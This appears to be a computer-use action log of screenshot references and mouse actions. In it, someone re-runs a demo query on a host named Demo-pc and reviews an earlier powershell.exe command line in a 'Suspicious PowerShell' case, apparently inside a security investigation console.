
scroll(599, 793, "down", 3)

left_click_drag(201, 803, 262, 806)

Step: Re-run MTR-Demo-Query2 on Demo-pc and refresh the query results list
scroll(1329, 601, "up", 20)

scroll(1388, 332, "down", 20)

left_click(1375, 472)

Step: Compare the new and earlier Demo-pc query results, highlighting the earlier powershell.exe command line, and return to the Suspicious PowerShell case
left_click(279, 544)

left_click(271, 670)

left_click_drag(278, 805, 584, 806)
